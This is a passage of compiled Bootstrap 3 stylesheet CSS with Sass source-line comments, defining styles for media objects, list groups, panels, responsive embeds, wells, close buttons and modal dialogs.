.media-object.img-thumbnail {
  max-width: none;
}

/* line 29, ../bootstrap/assets/stylesheets/bootstrap/_media.scss */
.media-right,
.media > .pull-right {
  padding-left: 10px;
}

/* line 34, ../bootstrap/assets/stylesheets/bootstrap/_media.scss */
.media-left,
.media > .pull-left {
  padding-right: 10px;
}

/* line 39, ../bootstrap/assets/stylesheets/bootstrap/_media.scss */
.media-left,
.media-right,
.media-body {
  display: table-cell;
  vertical-align: top;
}

/* line 46, ../bootstrap/assets/stylesheets/bootstrap/_media.scss */
.media-middle {
  vertical-align: middle;
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/_media.scss */
.media-bottom {
  vertical-align: bottom;
}

/* line 55, ../bootstrap/assets/stylesheets/bootstrap/_media.scss */
.media-heading {
  margin-top: 0;
  margin-bottom: 5px;
}

/* line 63, ../bootstrap/assets/stylesheets/bootstrap/_media.scss */
.media-list {
  padding-left: 0;
  list-style: none;
}

/* line 10, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
.list-group {
  margin-bottom: 20px;
  padding-left: 0;
}

/* line 21, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
.list-group-item {
  position: relative;
  display: block;
  padding: 10px 15px;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid #ddd;
}
/* line 31, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
.list-group-item:first-child {
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
}
/* line 34, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
.list-group-item:last-child {
  margin-bottom: 0;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
}

/* line 46, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
a.list-group-item,
button.list-group-item {
  color: #555;
}
/* line 50, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
a.list-group-item .list-group-item-heading,
button.list-group-item .list-group-item-heading {
  color: #333;
}
/* line 55, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
a.list-group-item:hover, a.list-group-item:focus,
button.list-group-item:hover,
button.list-group-item:focus {
  text-decoration: none;
  color: #555;
  background-color: #f5f5f5;
}

/* line 63, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
button.list-group-item {
  width: 100%;
  text-align: left;
}

/* line 70, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
.list-group-item.disabled, .list-group-item.disabled:hover, .list-group-item.disabled:focus {
  background-color: #eeeeee;
  color: #777777;
  cursor: not-allowed;
}
/* line 78, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
.list-group-item.disabled .list-group-item-heading, .list-group-item.disabled:hover .list-group-item-heading, .list-group-item.disabled:focus .list-group-item-heading {
  color: inherit;
}
/* line 81, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
.list-group-item.disabled .list-group-item-text, .list-group-item.disabled:hover .list-group-item-text, .list-group-item.disabled:focus .list-group-item-text {
  color: #777777;
}
/* line 87, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
.list-group-item.active, .list-group-item.active:hover, .list-group-item.active:focus {
  z-index: 2;
  color: #fff;
  background-color: #337ab7;
  border-color: #337ab7;
}
/* line 96, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
.list-group-item.active .list-group-item-heading,
.list-group-item.active .list-group-item-heading > small,
.list-group-item.active .list-group-item-heading > .small, .list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading > small,
.list-group-item.active:hover .list-group-item-heading > .small, .list-group-item.active:focus .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading > small,
.list-group-item.active:focus .list-group-item-heading > .small {
  color: inherit;
}
/* line 101, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
.list-group-item.active .list-group-item-text, .list-group-item.active:hover .list-group-item-text, .list-group-item.active:focus .list-group-item-text {
  color: #c7ddef;
}

/* line 4, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
.list-group-item-success {
  color: #3c763d;
  background-color: #dff0d8;
}

/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-success,
button.list-group-item-success {
  color: #3c763d;
}
/* line 15, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-success .list-group-item-heading,
button.list-group-item-success .list-group-item-heading {
  color: inherit;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-success:hover, a.list-group-item-success:focus,
button.list-group-item-success:hover,
button.list-group-item-success:focus {
  color: #3c763d;
  background-color: #d0e9c6;
}
/* line 24, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-success.active, a.list-group-item-success.active:hover, a.list-group-item-success.active:focus,
button.list-group-item-success.active,
button.list-group-item-success.active:hover,
button.list-group-item-success.active:focus {
  color: #fff;
  background-color: #3c763d;
  border-color: #3c763d;
}

/* line 4, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
.list-group-item-info {
  color: #31708f;
  background-color: #d9edf7;
}

/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-info,
button.list-group-item-info {
  color: #31708f;
}
/* line 15, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-info .list-group-item-heading,
button.list-group-item-info .list-group-item-heading {
  color: inherit;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-info:hover, a.list-group-item-info:focus,
button.list-group-item-info:hover,
button.list-group-item-info:focus {
  color: #31708f;
  background-color: #c4e3f3;
}
/* line 24, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-info.active, a.list-group-item-info.active:hover, a.list-group-item-info.active:focus,
button.list-group-item-info.active,
button.list-group-item-info.active:hover,
button.list-group-item-info.active:focus {
  color: #fff;
  background-color: #31708f;
  border-color: #31708f;
}

/* line 4, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
.list-group-item-warning {
  color: #8a6d3b;
  background-color: #fcf8e3;
}

/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-warning,
button.list-group-item-warning {
  color: #8a6d3b;
}
/* line 15, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-warning .list-group-item-heading,
button.list-group-item-warning .list-group-item-heading {
  color: inherit;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-warning:hover, a.list-group-item-warning:focus,
button.list-group-item-warning:hover,
button.list-group-item-warning:focus {
  color: #8a6d3b;
  background-color: #faf2cc;
}
/* line 24, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-warning.active, a.list-group-item-warning.active:hover, a.list-group-item-warning.active:focus,
button.list-group-item-warning.active,
button.list-group-item-warning.active:hover,
button.list-group-item-warning.active:focus {
  color: #fff;
  background-color: #8a6d3b;
  border-color: #8a6d3b;
}

/* line 4, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
.list-group-item-danger {
  color: #a94442;
  background-color: #f2dede;
}

/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-danger,
button.list-group-item-danger {
  color: #a94442;
}
/* line 15, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-danger .list-group-item-heading,
button.list-group-item-danger .list-group-item-heading {
  color: inherit;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-danger:hover, a.list-group-item-danger:focus,
button.list-group-item-danger:hover,
button.list-group-item-danger:focus {
  color: #a94442;
  background-color: #ebcccc;
}
/* line 24, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-danger.active, a.list-group-item-danger.active:hover, a.list-group-item-danger.active:focus,
button.list-group-item-danger.active,
button.list-group-item-danger.active:hover,
button.list-group-item-danger.active:focus {
  color: #fff;
  background-color: #a94442;
  border-color: #a94442;
}

/* line 123, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
.list-group-item-heading {
  margin-top: 0;
  margin-bottom: 5px;
}

/* line 127, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
.list-group-item-text {
  margin-bottom: 0;
  line-height: 1.3;
}

/* line 7, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel {
  margin-bottom: 20px;
  background-color: #fff;
  border: 1px solid transparent;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}

/* line 16, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-body {
  padding: 15px;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.panel-body:before, .panel-body:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.panel-body:after {
  clear: both;
}

/* line 22, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-heading {
  padding: 10px 15px;
  border-bottom: 1px solid transparent;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
/* line 27, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-heading > .dropdown .dropdown-toggle {
  color: inherit;
}

/* line 33, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 16px;
  color: inherit;
}
/* line 39, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-title > a,
.panel-title > small,
.panel-title > .small,
.panel-title > small > a,
.panel-title > .small > a {
  color: inherit;
}

/* line 49, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-footer {
  padding: 10px 15px;
  background-color: #f5f5f5;
  border-top: 1px solid #ddd;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}

/* line 63, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .list-group,
.panel > .panel-collapse > .list-group {
  margin-bottom: 0;
}
/* line 67, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .list-group .list-group-item,
.panel > .panel-collapse > .list-group .list-group-item {
  border-width: 1px 0;
  border-radius: 0;
}
/* line 74, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .list-group:first-child .list-group-item:first-child,
.panel > .panel-collapse > .list-group:first-child .list-group-item:first-child {
  border-top: 0;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
/* line 82, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .list-group:last-child .list-group-item:last-child,
.panel > .panel-collapse > .list-group:last-child .list-group-item:last-child {
  border-bottom: 0;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
/* line 89, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .panel-heading + .panel-collapse > .list-group .list-group-item:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

/* line 96, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-heading + .list-group .list-group-item:first-child {
  border-top-width: 0;
}

/* line 100, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.list-group + .panel-footer {
  border-top-width: 0;
}

/* line 110, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table,
.panel > .table-responsive > .table,
.panel > .panel-collapse > .table {
  margin-bottom: 0;
}
/* line 115, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table caption,
.panel > .table-responsive > .table caption,
.panel > .panel-collapse > .table caption {
  padding-left: 15px;
  padding-right: 15px;
}
/* line 121, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table:first-child,
.panel > .table-responsive:first-child > .table:first-child {
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
/* line 127, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table:first-child > thead:first-child > tr:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child {
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
}
/* line 131, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child {
  border-top-left-radius: 3px;
}
/* line 135, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child {
  border-top-right-radius: 3px;
}
/* line 143, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table:last-child,
.panel > .table-responsive:last-child > .table:last-child {
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
/* line 149, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child {
  border-bottom-left-radius: 3px;
  border-bottom-right-radius: 3px;
}
/* line 153, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
  border-bottom-left-radius: 3px;
}
/* line 157, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
  border-bottom-right-radius: 3px;
}
/* line 164, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .panel-body + .table,
.panel > .panel-body + .table-responsive,
.panel > .table + .panel-body,
.panel > .table-responsive + .panel-body {
  border-top: 1px solid #ddd;
}
/* line 170, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table > tbody:first-child > tr:first-child th,
.panel > .table > tbody:first-child > tr:first-child td {
  border-top: 0;
}
/* line 174, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table-bordered,
.panel > .table-responsive > .table-bordered {
  border: 0;
}
/* line 181, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table-bordered > thead > tr > th:first-child,
.panel > .table-bordered > thead > tr > td:first-child,
.panel > .table-bordered > tbody > tr > th:first-child,
.panel > .table-bordered > tbody > tr > td:first-child,
.panel > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-bordered > tfoot > tr > td:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {
  border-left: 0;
}
/* line 185, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table-bordered > thead > tr > th:last-child,
.panel > .table-bordered > thead > tr > td:last-child,
.panel > .table-bordered > tbody > tr > th:last-child,
.panel > .table-bordered > tbody > tr > td:last-child,
.panel > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-bordered > tfoot > tr > td:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {
  border-right: 0;
}
/* line 194, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table-bordered > thead > tr:first-child > td,
.panel > .table-bordered > thead > tr:first-child > th,
.panel > .table-bordered > tbody > tr:first-child > td,
.panel > .table-bordered > tbody > tr:first-child > th,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th {
  border-bottom: 0;
}
/* line 203, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table-bordered > tbody > tr:last-child > td,
.panel > .table-bordered > tbody > tr:last-child > th,
.panel > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-bordered > tfoot > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {
  border-bottom: 0;
}
/* line 210, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table-responsive {
  border: 0;
  margin-bottom: 0;
}

/* line 222, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-group {
  margin-bottom: 20px;
}
/* line 226, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-group .panel {
  margin-bottom: 0;
  border-radius: 4px;
}
/* line 230, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-group .panel + .panel {
  margin-top: 5px;
}
/* line 235, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-group .panel-heading {
  border-bottom: 0;
}
/* line 238, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-group .panel-heading + .panel-collapse > .panel-body,
.panel-group .panel-heading + .panel-collapse > .list-group {
  border-top: 1px solid #ddd;
}
/* line 244, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-group .panel-footer {
  border-top: 0;
}
/* line 246, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-group .panel-footer + .panel-collapse .panel-body {
  border-bottom: 1px solid #ddd;
}

/* line 254, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-default {
  border-color: #ddd;
}
/* line 6, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-default > .panel-heading {
  color: #333333;
  background-color: #f5f5f5;
  border-color: #ddd;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-default > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #ddd;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-default > .panel-heading .badge {
  color: #f5f5f5;
  background-color: #333333;
}
/* line 20, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-default > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ddd;
}

/* line 257, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-primary {
  border-color: #337ab7;
}
/* line 6, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-primary > .panel-heading {
  color: #fff;
  background-color: #337ab7;
  border-color: #337ab7;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-primary > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #337ab7;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-primary > .panel-heading .badge {
  color: #337ab7;
  background-color: #fff;
}
/* line 20, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-primary > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #337ab7;
}

/* line 260, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-success {
  border-color: #d6e9c6;
}
/* line 6, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-success > .panel-heading {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #d6e9c6;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-success > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #d6e9c6;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-success > .panel-heading .badge {
  color: #dff0d8;
  background-color: #3c763d;
}
/* line 20, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-success > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #d6e9c6;
}

/* line 263, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-info {
  border-color: #bce8f1;
}
/* line 6, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-info > .panel-heading {
  color: #31708f;
  background-color: #d9edf7;
  border-color: #bce8f1;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-info > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #bce8f1;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-info > .panel-heading .badge {
  color: #d9edf7;
  background-color: #31708f;
}
/* line 20, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-info > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #bce8f1;
}

/* line 266, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-warning {
  border-color: #faebcc;
}
/* line 6, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-warning > .panel-heading {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #faebcc;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-warning > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #faebcc;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-warning > .panel-heading .badge {
  color: #fcf8e3;
  background-color: #8a6d3b;
}
/* line 20, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-warning > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #faebcc;
}

/* line 269, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-danger {
  border-color: #ebccd1;
}
/* line 6, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-danger > .panel-heading {
  color: #a94442;
  background-color: #f2dede;
  border-color: #ebccd1;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-danger > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #ebccd1;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-danger > .panel-heading .badge {
  color: #f2dede;
  background-color: #a94442;
}
/* line 20, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-danger > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ebccd1;
}

/* line 5, ../bootstrap/assets/stylesheets/bootstrap/_responsive-embed.scss */
.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
}
/* line 12, ../bootstrap/assets/stylesheets/bootstrap/_responsive-embed.scss */
.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  height: 100%;
  width: 100%;
  border: 0;
}

/* line 28, ../bootstrap/assets/stylesheets/bootstrap/_responsive-embed.scss */
.embed-responsive-16by9 {
  padding-bottom: 56.25%;
}

/* line 33, ../bootstrap/assets/stylesheets/bootstrap/_responsive-embed.scss */
.embed-responsive-4by3 {
  padding-bottom: 75%;
}

/* line 7, ../bootstrap/assets/stylesheets/bootstrap/_wells.scss */
.well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border: 1px solid #e3e3e3;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}
/* line 15, ../bootstrap/assets/stylesheets/bootstrap/_wells.scss */
.well blockquote {
  border-color: #ddd;
  border-color: rgba(0, 0, 0, 0.15);
}

/* line 22, ../bootstrap/assets/stylesheets/bootstrap/_wells.scss */
.well-lg {
  padding: 24px;
  border-radius: 6px;
}

/* line 26, ../bootstrap/assets/stylesheets/bootstrap/_wells.scss */
.well-sm {
  padding: 9px;
  border-radius: 3px;
}

/* line 6, ../bootstrap/assets/stylesheets/bootstrap/_close.scss */
.close {
  float: right;
  font-size: 21px;
  font-weight: bold;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: 0.2;
  filter: alpha(opacity=20);
}
/* line 15, ../bootstrap/assets/stylesheets/bootstrap/_close.scss */
.close:hover, .close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.5;
  filter: alpha(opacity=50);
}

/* line 30, ../bootstrap/assets/stylesheets/bootstrap/_close.scss */
button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
}

/* line 11, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-open {
  overflow: hidden;
}

/* line 16, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal {
  display: none;
  overflow: hidden;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  -webkit-overflow-scrolling: touch;
  outline: 0;
}
/* line 32, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal.fade .modal-dialog {
  -webkit-transform: translate(0, -25%);
  -ms-transform: translate(0, -25%);
  -o-transform: translate(0, -25%);
  transform: translate(0, -25%);
  -webkit-transition: -webkit-transform 0.3s ease-out;
  -moz-transition: -moz-transform 0.3s ease-out;
  -o-transition: -o-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
}
/* line 36, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal.in .modal-dialog {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0);
}

/* line 38, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}

/* line 44, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
}

/* line 51, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-content {
  position: relative;
  background-color: #fff;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: 0;
}

/* line 64, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000;
}
/* line 73, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}
/* line 74, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-backdrop.in {
  opacity: 0.5;
  filter: alpha(opacity=50);
}

/* line 79, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-header {
  padding: 15px;
